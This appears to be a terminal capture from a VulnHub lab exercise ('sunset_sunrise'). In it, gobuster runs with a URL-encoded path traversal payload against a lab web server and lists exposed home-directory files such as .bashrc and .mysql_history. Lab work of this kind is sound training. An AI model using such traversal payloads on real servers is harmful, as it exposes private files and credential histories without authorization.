 ┌──(kali㉿kali)-[~/Documents/vulnhub/sunset_sunrise]
└─$ gobuster dir -u http://10.0.2.21:8080/..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fweborf -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.2.21:8080/..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fweborf
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/01/19 18:25:18 Starting gobuster in directory enumeration mode
===============================================================
/. (Status: 301) [Size: 0] [--> /../../../../../../../home/weborf/./]
/.local (Status: 301) [Size: 0] [--> /../../../../../../../home/weborf/.local/]
/.bashrc (Status: 200) [Size: 3526]
/.bash_logout (Status: 200) [Size: 220]
/.mysql_history (Status: 200) [Size: 83]
Progress: 42936 / 43008 (99.83%)
===============================================================
2023/01/19 18:28:34 Finished
===============================================================